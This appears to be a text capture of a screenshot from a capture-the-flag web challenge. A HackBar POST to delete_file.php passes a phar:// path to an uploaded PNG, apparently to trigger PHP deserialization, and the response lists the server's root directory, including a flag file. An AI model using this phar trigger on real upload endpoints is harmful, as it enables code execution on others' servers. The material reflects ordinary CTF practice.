 不安全 101.201.38.162:8301/code/delete_file.php 可仪
无法删除文件 phar:///var/www/html/uploads/cc07454bb591cab94ea6e59b5e14bca1.pngapp bin boot dev etc
flllllllllag home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory HackBar 2 1 1
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://101.201.38.162:8301/code/delete_file.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
file=phar:///var/www/html/uploads/cc07454bb591cab94ea6e59b5e14bca1.png